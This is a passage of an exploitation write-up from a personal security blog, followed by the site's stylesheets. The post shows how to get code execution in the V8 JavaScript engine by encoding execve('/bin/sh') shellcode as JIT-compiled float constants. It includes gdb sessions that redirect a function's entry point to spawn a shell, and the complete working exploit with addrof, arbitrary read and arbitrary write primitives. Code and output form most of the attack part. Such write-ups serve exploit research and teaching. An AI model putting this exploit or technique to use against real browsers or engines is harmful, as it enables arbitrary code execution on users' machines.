  <span class="k">return</span> <span class="nx">fs</span><span class="p">[</span><span class="mi">0</span><span class="p">];</span>
<span class="p">}</span>

<span class="kd">let</span> <span class="nx">x</span> <span class="o">=</span> <span class="p">[</span>
  <span class="mi">930996698553531242</span><span class="nx">n</span><span class="p">,</span>
  <span class="mi">930937805292646248</span><span class="nx">n</span><span class="p">,</span>
  <span class="mi">930936078731456360</span><span class="nx">n</span><span class="p">,</span>
  <span class="mi">930996696683626824</span><span class="nx">n</span><span class="p">,</span>
  <span class="mi">930996697537642824</span><span class="nx">n</span><span class="p">,</span>
  <span class="mi">930996698562922824</span><span class="nx">n</span><span class="p">,</span>
  <span class="mi">931068857101463880</span><span class="nx">n</span><span class="p">,</span>
  <span class="mi">930996698557187343</span><span class="nx">n</span>
<span class="p">];</span>

<span class="k">for</span> <span class="p">(</span><span class="kd">let</span> <span class="nx">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="nx">i</span> <span class="o">&lt;</span> <span class="nx">x</span><span class="p">.</span><span class="nx">length</span><span class="p">;</span> <span class="nx">i</span><span class="o">++</span><span class="p">)</span>
  <span class="nx">console</span><span class="p">.</span><span class="nx">log</span><span class="p">(</span><span class="nx">itof</span><span class="p">(</span><span class="nx">x</span><span class="p">[</span><span class="nx">i</span><span class="p">]));</span>

<span class="cm">/*
</span><span class="cm">[
</span><span class="cm">  1.9711828979523134e-246,
</span><span class="cm">  1.9562205631094693e-246,
</span><span class="cm">  1.9557819155246427e-246,
</span><span class="cm">  1.9711824228871598e-246,
</span><span class="cm">  1.971182639857203e-246,
</span><span class="cm">  1.9711829003383248e-246,
</span><span class="cm">  1.9895153920223886e-246,
</span><span class="cm">  1.971182898881177e-246
</span><span class="cm">]
</span><span class="cm">*/</span>
</code></pre></div><h3 id="executing-shellcode">Executing Shellcode</h3>
<p>Now we have everything we need in order to achieve code execution - both the ability to redirect process execution to an arbitrary address, and the ability to write shellcode to executable memory.</p>
<p>The below Javascript code can help demonstrate this in its entirety. With the first step being to get TurboFan to compile our function with our &ldquo;shellcode&rdquo;.</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-js" data-lang="js"><span class="cm">/* execve(&#34;/bin/sh&#34;, 0, 0); */</span>
<span class="kr">const</span> <span class="nx">foo</span> <span class="o">=</span> <span class="p">()</span> <span class="p">=&gt;</span> <span class="p">{</span>
  <span class="k">return</span> <span class="p">[</span>
    <span class="mf">1.9711828979523134</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9562205631094693</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9557819155246427</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9711824228871598</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.971182639857203</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9711829003383248</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9895153920223886</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.971182898881177</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span>
  <span class="p">];</span>
<span class="p">}</span>

<span class="o">%</span><span class="nx">PrepareFunctionForOptimization</span><span class="p">(</span><span class="nx">foo</span><span class="p">);</span>
<span class="nx">foo</span><span class="p">();</span>
<span class="o">%</span><span class="nx">OptimizeFunctionOnNextCall</span><span class="p">(</span><span class="nx">foo</span><span class="p">);</span>
<span class="nx">foo</span><span class="p">();</span>

<span class="o">%</span><span class="nx">DebugPrint</span><span class="p">(</span><span class="nx">foo</span><span class="p">);</span>
<span class="o">%</span><span class="nx">SystemBreak</span><span class="p">();</span>

<span class="nx">foo</span><span class="p">();</span>
</code></pre></div><p>Using gdb to print out the debug information for the code object, we can then disassemble the JITed <code>foo</code> function. The array of floats has been converted into <code>movabs r10, &lt;val&gt;</code> instructions, meaning the shellcode we need has been written to executable memory.</p>
<pre tabindex="0"><code>pwndbg&gt; job 0x02930019a215
0x2930019a215: [CodeDataContainer] in OldSpace
 - map: 0x029300002a71 &lt;Map[28](CODE_DATA_CONTAINER_TYPE)&gt;
 - kind: TURBOFAN
 - is_off_heap_trampoline: 0
 - code: 0x562f80004001 &lt;Code TURBOFAN&gt;
 - code_entry_point: 0x562f80004040
 - kind_specific_flags: 4
pwndbg&gt; x/40i 0x562f80004040
...
   0x562f800040a7:	movabs r10,0xceb909090583b6a
   0x562f800040b1:	vmovq  xmm0,r10
   0x562f800040b6:	vmovsd QWORD PTR [rcx+0x7],xmm0
   0x562f800040bb:	movabs r10,0xceb900068732f68
   0x562f800040c5:	vmovq  xmm0,r10
   0x562f800040ca:	vmovsd QWORD PTR [rcx+0xf],xmm0
   0x562f800040cf:	movabs r10,0xceb906e69622f68
   0x562f800040d9:	vmovq  xmm0,r10
   0x562f800040de:	vmovsd QWORD PTR [rcx+0x17],xmm0
   0x562f800040e3:	movabs r10,0xceb909090e78948
...
</code></pre><p>The below gdb output shows the start of the shellcode. All that&rsquo;s necessary at this point is to find the offset from the original function entry point to the start of our shellcode.</p>
<p>This is needed as we want to overwrite the pointer of the original entry point with a pointer to our shellcode. This will allow us to redirect process execution to our shellcode.</p>
<pre tabindex="0"><code>pwndbg&gt; x/6i 0x562f800040a7+2
   0x562f800040a9:	push   0x3b
   0x562f800040ab:	pop    rax
   0x562f800040ac:	nop
   0x562f800040ad:	nop
   0x562f800040ae:	nop
   0x562f800040af:	jmp    0x562f800040bd
pwndbg&gt; p/x (0x562f800040a7+2)-0x562f80004040
$1 = 0x69
</code></pre><pre tabindex="0"><code>pwndbg&gt; set *(int64_t *)(0x02930019a215-1+0xc) = 0x562f80004040+0x69
pwndbg&gt; job 0x02930019a215
0x02930019a215: [CodeDataContainer] in OldSpace
 - map: 0x029300002a71 &lt;Map[28](CODE_DATA_CONTAINER_TYPE)&gt;
 - kind: TURBOFAN
 - is_off_heap_trampoline: 0
 - code: 0x562f80004001 &lt;Code TURBOFAN&gt;
 - code_entry_point: 0x562f800040a9
 - kind_specific_flags: 4
...
pwndbg&gt; c
Continuing.
[Thread 0x7f07a4162700 (LWP 288626) exited]
[Thread 0x7f07a4963700 (LWP 288625) exited]
[Thread 0x7f07a5164700 (LWP 288624) exited]
process 288620 is executing new program: /usr/bin/dash
$ id
</code></pre><h3 id="building-an-exploit">Building an Exploit</h3>
<p>At this point we have the majority of building blocks necessary to build a working exploit. The only missing component necessary to complete it is the part that overwrites the <code>foo</code> function&rsquo;s entry point.</p>
<p>This is fairly trivial to implement, we find the address of the <code>foo</code> function using our addrof primtive, before reading the pointer to its code object (stored at an offset of 0x18) via our arbitrary read primitive.</p>
<p>We then use our arbitrary read primitive again, in order to find the pointer to the <code>foo</code> function&rsquo;s entry point (stored at an offset of 0xc). After this, we use our arbitrary write primitive to overwrite the entry point value to the start of our JITed shellcode.</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-js" data-lang="js"><span class="cm">/* get a pointer to the foo.code object */</span>
<span class="kd">let</span> <span class="nx">code</span> <span class="o">=</span> <span class="p">(</span><span class="nx">read</span><span class="p">(</span><span class="nx">addrof</span><span class="p">(</span><span class="nx">foo</span><span class="p">)</span> <span class="o">+</span> <span class="mh">0x18</span><span class="nx">n</span><span class="p">)</span> <span class="o">-</span> <span class="mi">1</span><span class="nx">n</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span><span class="nx">n</span><span class="p">;</span>

<span class="cm">/* get the entry point of the compiled function */</span>
<span class="kd">let</span> <span class="nx">entry</span> <span class="o">=</span> <span class="p">(</span><span class="nx">read</span><span class="p">(</span><span class="nx">code</span> <span class="o">+</span> <span class="mh">0xc</span><span class="nx">n</span><span class="p">));</span>

<span class="cm">/* overwrite the entry point with the start of the shellcode */</span>
<span class="nx">write</span><span class="p">(</span><span class="nx">code</span> <span class="o">+</span> <span class="mh">0xc</span><span class="nx">n</span><span class="p">,</span> <span class="nx">entry</span> <span class="o">+</span> <span class="mh">0x69</span><span class="nx">n</span><span class="p">);</span>

<span class="nx">foo</span><span class="p">();</span>
</code></pre></div><p>In the code below you can find the whole working exploit code. Note that some of the offsets in the primitives have changed - this was due to the <code>foo</code> function being placed above the arrays on the heap.
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-js" data-lang="js"><span class="kd">var</span> <span class="nx">bs</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">ArrayBuffer</span><span class="p">(</span><span class="mi">8</span><span class="p">);</span>
<span class="kd">var</span> <span class="nx">fs</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">Float64Array</span><span class="p">(</span><span class="nx">bs</span><span class="p">);</span>
<span class="kd">var</span> <span class="nx">is</span> <span class="o">=</span> <span class="k">new</span> <span class="nx">BigUint64Array</span><span class="p">(</span><span class="nx">bs</span><span class="p">);</span>

<span class="cm">/* converts a float to a 64-bit uint */</span>
<span class="kd">function</span> <span class="nx">ftoi</span><span class="p">(</span><span class="nx">x</span><span class="p">)</span> <span class="p">{</span>
  <span class="nx">fs</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nx">x</span><span class="p">;</span>
  <span class="k">return</span> <span class="nx">is</span><span class="p">[</span><span class="mi">0</span><span class="p">];</span>
<span class="p">}</span>

<span class="cm">/* converts a 64-bit uint to a float */</span>
<span class="kd">function</span> <span class="nx">itof</span><span class="p">(</span><span class="nx">x</span><span class="p">)</span> <span class="p">{</span>
  <span class="nx">is</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nx">x</span><span class="p">;</span>
  <span class="k">return</span> <span class="nx">fs</span><span class="p">[</span><span class="mi">0</span><span class="p">];</span>
<span class="p">}</span>

<span class="cm">/* execve(&#34;/bin/sh&#34;, 0, 0); */</span>
<span class="kr">const</span> <span class="nx">foo</span> <span class="o">=</span> <span class="p">()</span> <span class="p">=&gt;</span> <span class="p">{</span>
  <span class="k">return</span> <span class="p">[</span>
    <span class="mf">1.9711828979523134</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9562205631094693</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9557819155246427</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9711824228871598</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.971182639857203</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9711829003383248</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.9895153920223886</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span><span class="p">,</span>
    <span class="mf">1.971182898881177</span><span class="nx">e</span><span class="o">-</span><span class="mi">246</span>
  <span class="p">];</span>
<span class="p">}</span>

<span class="k">for</span> <span class="p">(</span><span class="kd">let</span> <span class="nx">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="nx">i</span> <span class="o">&lt;</span> <span class="mh">0x40000</span><span class="p">;</span> <span class="nx">i</span><span class="o">++</span><span class="p">)</span>
  <span class="nx">foo</span><span class="p">();</span>

<span class="cm">/* create an oob array */</span>
<span class="kd">let</span> <span class="nx">oob</span> <span class="o">=</span> <span class="p">[</span><span class="mf">1.1</span><span class="p">];</span>
<span class="nx">oob</span><span class="p">.</span><span class="nx">len</span><span class="p">(</span><span class="mi">1337</span><span class="p">);</span>

<span class="cm">/* flt.elements @ oob[6] */</span>
<span class="kd">let</span> <span class="nx">flt</span> <span class="o">=</span> <span class="p">[</span><span class="mf">1.1</span><span class="p">];</span>

<span class="cm">/* obj.elements @ oob[15] */</span>
<span class="kd">let</span> <span class="nx">tmp</span> <span class="o">=</span> <span class="p">{</span><span class="nx">a</span><span class="o">:</span> <span class="mi">1</span><span class="p">};</span>
<span class="kd">let</span> <span class="nx">obj</span> <span class="o">=</span> <span class="p">[</span><span class="nx">tmp</span><span class="p">];</span>

<span class="cm">/* addrof primitive */</span>
<span class="kd">function</span> <span class="nx">addrof</span><span class="p">(</span><span class="nx">o</span><span class="p">)</span> <span class="p">{</span>
  <span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">]</span> <span class="o">=</span> <span class="nx">oob</span><span class="p">[</span><span class="mi">15</span><span class="p">];</span> 
  <span class="nx">obj</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nx">o</span><span class="p">;</span>
  <span class="k">return</span> <span class="p">(</span><span class="nx">ftoi</span><span class="p">(</span><span class="nx">flt</span><span class="p">[</span><span class="mi">0</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span><span class="nx">n</span><span class="p">)</span> <span class="o">-</span> <span class="mi">1</span><span class="nx">n</span><span class="p">;</span>
<span class="p">}</span>

<span class="cm">/* 64-bit read primitive */</span>
<span class="kd">function</span> <span class="nx">read</span><span class="p">(</span><span class="nx">p</span><span class="p">)</span> <span class="p">{</span>
  <span class="kd">let</span> <span class="nx">a</span> <span class="o">=</span> <span class="nx">ftoi</span><span class="p">(</span><span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">])</span> <span class="o">&gt;&gt;</span> <span class="mi">32</span><span class="nx">n</span><span class="p">;</span>
  <span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">]</span> <span class="o">=</span> <span class="nx">itof</span><span class="p">((</span><span class="nx">a</span> <span class="o">&lt;&lt;</span> <span class="mi">32</span><span class="nx">n</span><span class="p">)</span> <span class="o">+</span> <span class="nx">p</span> <span class="o">-</span> <span class="mi">8</span><span class="nx">n</span> <span class="o">+</span> <span class="mi">1</span><span class="nx">n</span><span class="p">);</span>
  <span class="k">return</span> <span class="nx">ftoi</span><span class="p">(</span><span class="nx">flt</span><span class="p">[</span><span class="mi">0</span><span class="p">]);</span>
<span class="p">}</span>

<span class="cm">/* 64-bit write primitive */</span>
<span class="kd">function</span> <span class="nx">write</span><span class="p">(</span><span class="nx">p</span><span class="p">,</span> <span class="nx">x</span><span class="p">)</span> <span class="p">{</span>
  <span class="kd">let</span> <span class="nx">a</span> <span class="o">=</span> <span class="nx">ftoi</span><span class="p">(</span><span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">])</span> <span class="o">&gt;&gt;</span> <span class="mi">32</span><span class="nx">n</span><span class="p">;</span>
  <span class="nx">oob</span><span class="p">[</span><span class="mi">6</span><span class="p">]</span> <span class="o">=</span> <span class="nx">itof</span><span class="p">((</span><span class="nx">a</span> <span class="o">&lt;&lt;</span> <span class="mi">32</span><span class="nx">n</span><span class="p">)</span> <span class="o">+</span> <span class="nx">p</span> <span class="o">-</span> <span class="mi">8</span><span class="nx">n</span> <span class="o">+</span> <span class="mi">1</span><span class="nx">n</span><span class="p">);</span>
  <span class="nx">flt</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nx">itof</span><span class="p">(</span><span class="nx">x</span><span class="p">);</span>
<span class="p">}</span>

<span class="cm">/* get a pointer to the foo.code object */</span>
<span class="kd">let</span> <span class="nx">code</span> <span class="o">=</span> <span class="p">(</span><span class="nx">read</span><span class="p">(</span><span class="nx">addrof</span><span class="p">(</span><span class="nx">foo</span><span class="p">)</span> <span class="o">+</span> <span class="mh">0x18</span><span class="nx">n</span><span class="p">)</span> <span class="o">-</span> <span class="mi">1</span><span class="nx">n</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span><span class="nx">n</span><span class="p">;</span>

<span class="cm">/* get the entry point of the compiled function */</span>
<span class="kd">let</span> <span class="nx">entry</span> <span class="o">=</span> <span class="p">(</span><span class="nx">read</span><span class="p">(</span><span class="nx">code</span> <span class="o">+</span> <span class="mh">0xc</span><span class="nx">n</span><span class="p">));</span>

<span class="cm">/* overwrite the entry point with the start of the shellcode */</span>
<span class="nx">write</span><span class="p">(</span><span class="nx">code</span> <span class="o">+</span> <span class="mh">0xc</span><span class="nx">n</span><span class="p">,</span> <span class="nx">entry</span> <span class="o">+</span> <span class="mh">0x69</span><span class="nx">n</span><span class="p">);</span>

<span class="nx">foo</span><span class="p">();</span></code></pre></div></p>
<p>One last thing to note, while this exploit technique does seem fairly stable, different kernel versions or platforms will affect the offsets of the immediate numbers in the JIT compiled code.</p>
<p>This poses a slight problem as it significantly affects the reliability. Obviously techniques already exist to combat this issue - e.g. incrementing the offsets until the exploit executes successfully.</p>
<p>I do have some ideas I&rsquo;d like to explore further around increasing exploit reliability - but those will come in another article.</p>
<h2 id="references">References</h2>
<ul>
<li><a href="https://docs.google.com/document/d/1FM4fQmIhEqPG8uGp5o9A-mnPB5BOeScZYpkHjo0KKA8">V8 Sandbox - High-Level Design Doc</a></li>
<li><a href="https://docs.google.com/document/d/1V3sxltuFjjhp_6grGHgfqZNK57qfzGzme0QTk0IXDHk">V8 Sandbox - External Pointer Sandboxing</a></li>
<li><a href="https://mem2019.github.io/jekyll/update/2022/02/06/DiceCTF-Memory-Hole.html">Dice CTF Memory Hole: Breaking V8 Heap Sandbox</a></li>
</ul>

    </div>
    <footer class="content__footer"></footer>

            </section>

            <footer class="page__footer"><p>
    
    
    
    
    
    
      
    
    
    
</p>
<p>&copy; 2023 Anvbis</p>
<p>Powered by <a href="https://gohugo.io/">hugo</a> and <a href="https://github.com/joeroe/risotto">risotto</a>.</p>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "a64fdd40642d4c2487c4c5295ab534a0"}'></script>
</footer>

        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95094faf46fa4108b944008122f5a509","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/palettes/horizon-dark.css
body_size: -235
content:
/* horizon dark */

:root {
  --base00: #1C1E26;
  --base01: #232530;
  --base02: #2E303E;
  --base03: #6F6F70;
  --base04: #9DA0A2;
  --base05: #CBCED0;
  --base06: #DCDFE4;
  --base07: #E3E6EE;
  --base08: #E93C58;
  --base09: #E58D7D;
  --base0A: #EFB993;
  --base0B: #EFAF8E;
  --base0C: #24A8B4;
  --base0D: #DF5273;
  --base0E: #B072D1;
  --base0F: #E4A382;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/risotto.css
body_size: -336
content:
@import 'colours.css';
@import 'typography.css';
@import 'layout.css';
@import 'header.css';
@import 'logo.css';
@import 'about.css';
@import 'footer.css';

body {
    background-color: var(--bg);
    color: var(--fg);
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/custom.css
body_size: -428
content:
/* Override this file to customise the theme's CSS for your site */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/syntax/theme.css
body_size: 493
content:
/* Background */ .chroma { color: #CBCED0; background-color: #1C1E26 }
/* Other */ .chroma .x {  }
/* Error */ .chroma .err { color: #960050; background-color: #1e0010 }
/* LineTableTD */ .chroma .lntd { vertical-align: top; padding: 0; margin: 0; border: 0; }
/* LineTable */ .chroma .lntable { border-spacing: 0; padding: 0; margin: 0; border: 0; width: auto; overflow: auto; display: block; }
/* LineHighlight */ .chroma .hl { display: block; width: 100%;background-color: #ffffcc }
/* LineNumbersTable */ .chroma .lnt { margin-right: 0.4em; padding: 0 0.4em 0 0.4em;color: #7f7f7f }
/* LineNumbers */ .chroma .ln { margin-right: 0.4em; padding: 0 0.4em 0 0.4em;color: #7f7f7f }
/* Keyword */ .chroma .k { color: #B072D1 }
/* KeywordConstant */ .chroma .kc { color: #B072D1 }
/* KeywordDeclaration */ .chroma .kd { color: #B072D1 }
/* KeywordNamespace */ .chroma .kn { color: #B072D1 }
/* KeywordPseudo */ .chroma .kp { color: #B072D1 }
/* KeywordReserved */ .chroma .kr { color: #B072D1 }
/* KeywordType */ .chroma .kt { color: #B072D1 }
/* Name */ .chroma .n {  }
/* NameAttribute */ .chroma .na { color: #DF5273 }
/* NameBuiltin */ .chroma .nb {  }
/* NameBuiltinPseudo */ .chroma .bp {  }
/* NameClass */ .chroma .nc { color: #E93C58 }
/* NameConstant */ .chroma .no { color: #E93C58 }
/* NameDecorator */ .chroma .nd { color: #E93C58 }
/* NameEntity */ .chroma .ni {  }
/* NameException */ .chroma .ne { color: #E93C58 }
/* NameFunction */ .chroma .nf { color: #DF5273 }
/* NameFunctionMagic */ .chroma .fm { }
/* NameLabel */ .chroma .nl {  }
/* NameNamespace */ .chroma .nn {  }
/* NameOther */ .chroma .nx { color: #E93C58 }
/* NameProperty */ .chroma .py { }
/* NameTag */ .chroma .nt { color: #E4A382 }
/* NameVariable */ .chroma .nv { }
/* NameVariableClass */ .chroma .vc {  }
/* NameVariableGlobal */ .chroma .vg {  }
/* NameVariableInstance */ .chroma .vi {  }
/* NameVariableMagic */ .chroma .vm {  }
/* Literal */ .chroma .l { color: #E93C58 }
/* LiteralDate */ .chroma .ld { color: #EFAF8E }
/* LiteralString */ .chroma .s { color: #EFAF8E }
/* LiteralStringAffix */ .chroma .sa { color: #EFAF8E }
/* LiteralStringBacktick */ .chroma .sb { color: #EFAF8E }
/* LiteralStringChar */ .chroma .sc { color: #EFAF8E }
/* LiteralStringDelimiter */ .chroma .dl { color: #EFAF8E }
/* LiteralStringDoc */ .chroma .sd { color: #EFAF8E }
/* LiteralStringDouble */ .chroma .s2 { color: #EFAF8E }
/* LiteralStringEscape */ .chroma .se { color: #EFAF8E }
/* LiteralStringHeredoc */ .chroma .sh { color: #EFAF8E }
/* LiteralStringInterpol */ .chroma .si { color: #EFAF8E }
/* LiteralStringOther */ .chroma .sx { color: #EFAF8E }
/* LiteralStringRegex */ .chroma .sr { color: #EFAF8E }
/* LiteralStringSingle */ .chroma .s1 { color: #EFAF8E }
/* LiteralStringSymbol */ .chroma .ss { color: #EFAF8E }
/* LiteralNumber */ .chroma .m { color: #E58D7D }
/* LiteralNumberBin */ .chroma .mb { color: #E58D7D }
/* LiteralNumberFloat */ .chroma .mf { color: #E58D7D }
/* LiteralNumberHex */ .chroma .mh { color: #E58D7D }
/* LiteralNumberInteger */ .chroma .mi { color: #E58D7D }
/* LiteralNumberIntegerLong */ .chroma .il { color: #E58D7D }
/* LiteralNumberOct */ .chroma .mo { color: #E58D7D }
/* Operator */ .chroma .o { color: #CBCED0 }
/* OperatorWord */ .chroma .ow { color: #CBCED0 }
/* Punctuation */ .chroma .p {  }
/* Comment */ .chroma .c { color: #6F6F70 }
/* CommentHashbang */ .chroma .ch { color: #6F6F70 }
/* CommentMultiline */ .chroma .cm { color: #6F6F70 }
/* CommentSingle */ .chroma .c1 { color: #6F6F70 }
/* CommentSpecial */ .chroma .cs { color: #6F6F70 }
/* CommentPreproc */ .chroma .cp { color: #6F6F70 }
/* CommentPreprocFile */ .chroma .cpf { color: #6F6F70 }
/* Generic */ .chroma .g {  }
/* GenericDeleted */ .chroma .gd { color: #E93C58 }
/* GenericEmph */ .chroma .ge { font-style: italic }
/* GenericError */ .chroma .gr {  }
/* GenericHeading */ .chroma .gh {  }
/* GenericInserted */ .chroma .gi { color: #EFAF8E }
/* GenericOutput */ .chroma .go {  }
/* GenericPrompt */ .chroma .gp {  }
/* GenericStrong */ .chroma .gs { font-weight: bold }
/* GenericSubheading */ .chroma .gu { color: #75715e }
/* GenericTraceback */ .chroma .gt {  }
/* GenericUnderline */ .chroma .gl {  }
/* TextWhitespace */ .chroma .w {  }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/colours.css
body_size: -356
content:
:root {
	/* Background */
	--bg: var(--base00);
	--off-bg: var(--base01);
	--inner-bg: var(--base02);

	/* Text */
	--fg: var(--base05);
	--off-fg: var(--base04);
	--muted: var(--base03);
	--link: var(--base0D);
	--hover: var(--base0C);
	--highlight: var(--base0A);

	/* Logo */
	--logo: var(--base0B);
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/typography.css
body_size: 485
content:
/* Fonts */
:root {
    --font-monospace: "Fira Mono", monospace;
}

body {
    font-family: var(--font-monospace);
    font-size: 16px;
    line-height: 1.5rem;
}

/* Headings */
h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
    font-size: 1rem;
    margin: 1.5rem 0 0 0;
    font-weight: 600;
}

h1+h2,
h1+h3,
h1+h4,
h1+h5,
h1+h6,
h2+h3,
h2+h4,
h2+h5,
h2+h6,
h3+h4,
h3+h5,
h3+h6,
h4+h5,
h4+h6,
h5+h6 {
    margin: 0;
}

h1:before { content: "# "; }
h2:before { content: "## "; }
h3:before { content: "### "; }
h4:before { content: "#### "; }
h5:before { content: "##### "; }
h6:before { content: "###### "; }

h1:before, 
h2:before, 
h3:before, 
h4:before, 
h5:before, 
h6:before {
    color: var(--muted);
}

h1:first-child {
    margin-top: 0;
}

/* Paragraphs */
p {
    margin: 0 0 1.5rem 0;
}

/* Links */

a:link, a:visited {
    color: var(--link);
}

a:hover, a:active, a.active {
    color: var(--hover);
}

/* Lists */
ul {
    margin: 0 0 1.5rem 0;
    padding-left: 1.25rem;
}

ol {
    margin: 0 0 1.5rem 0;
    padding-left: 1.75rem;
}

ul ul,
ul ol,
ol ul,
ol ol {
    margin: 0;
}

ul li::marker {
    content: '∗\00A0';
    color: var(--muted);
}

ol li::marker {
    color: var(--muted);
}

dt {
  margin: 0;
  font-weight: bold;
}

dd {
  margin: 0 0 0 1.5rem;
  font-style: italic;
}

dd + dt {
  margin-top: 1.5rem;
}

dl {
  margin: 0 0 1.5rem 0;
}

/* Blockquotes */
blockquote {
    position: relative;
    margin: 0 0 1.5rem 1.5rem;
}

blockquote::before {
    position: absolute;
    left: -1.5rem;
    content: ">";
    color: var(--muted);
}

.twitter-tweet::before {
    content: "\f099";
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}

/* Code */
pre,
code, 
kbd,
samp {
    background: var(--inner-bg) !important;
    font-family: var(--font-monospace);
    color: var(--off-fg);
}

pre {
    overflow-x: auto;
    padding: 1.5rem;
    margin: 0 0 1.5rem 0;
}

/* Emphasis */
b,
strong {
    font-weight: 600;
}

/* Highlighting */
::selection,
mark {
    background-color: var(--highlight);
    color: var(--bg);
}

/* Other typographic elements */
hr {
    border: 0;
    margin-bottom: 1.5rem;
}

hr:after {
    content: '---';
    color: var(--muted);
}


/* Prevent super/sub from affecting line height */
sup, sub {
    vertical-align: baseline;
    position: relative;
    top: -0.25rem;
    font-size: unset;
}
sub { 
    top: 0.25rem; 
}

/* Tables */
table {
    border-spacing: 0;
    margin: 0 0 1.5rem 0;
    overflow-wrap: anywhere;
}
th, td {
    padding: 0 .75rem;
    vertical-align: top;
}
th:first-child, td:first-child {
    padding-left: 0;
}
th {
    text-align: inherit;
}

/* Figures */
img {
    max-width: 100%;
    height: auto;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/layout.css
body_size: -25
content:
/* 1rem = 16px by default */

.page {
    max-width: 64rem;
    margin: 1rem auto;
    display: grid;
    grid-template-areas: 
      "header"
      "body" 
      "aside"  
      "footer";
    grid-template-columns: minmax(0, 1fr); /* https://css-tricks.com/preventing-a-grid-blowout/ */
    grid-row-gap: 2rem;
}

@media (min-width: 45rem) {
    .page {
        grid-template-areas:
          "header  header"
          "body     body"
          "footer  footer";
        grid-template-columns: 15rem minmax(0, 1fr);
        grid-column-gap: 2rem;
    }
}

/* Header */
.page__header {
    grid-area: header;
    display: flex;
}

.page__logo {
    flex-shrink: 0;
}

.page__nav {
    flex-grow: 1;
}

/* Body + aside */
.page__body {
    grid-area: body;
    background-color: var(--off-bg);
    box-shadow: 0 0 0 1rem var(--off-bg);
    overflow-wrap: break-word;
    margin-left: 1rem;
    margin-right: 1rem;
    margin-bottom: 0rem;
}

.page__aside {
    grid-area: aside;
    color: var(--off-fg);
}

/* Footer */
.page__footer {
    grid-area: footer;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/header.css
body_size: -174
content:
/* Main menu */
.main-nav ul {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    margin: 0;
    padding: 0.25rem 0;
}

.main-nav li {
    margin-left: 2.5rem;
    text-transform: lowercase;
}

.main-nav li::marker {
    content: "./";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://anvbis.au/css/logo.css
body_size: -284
content:
.page__logo {
    padding: 0;
    margin: 0;
    font-weight: inherit;
    color: var(--bg);
}

.page__logo:before {
    content: none;
}

.page__logo-inner {
    display: block;
    background: var(--logo);
    opacity: 0.90;
    padding: 0.25rem;
}

a.page__logo-inner:link, a.page__logo-inner:visited {
    color: inherit;
    text-decoration: inherit;
}

a.page__logo-inner:hover,
a.page__logo-inner:active {
    opacity: 1;
}

.page__logo-inner:before {
    content: "";
    color: var(--bg);
}

.page__logo-inner:after {
    content: ":/$";
    color: var(--bg);
}


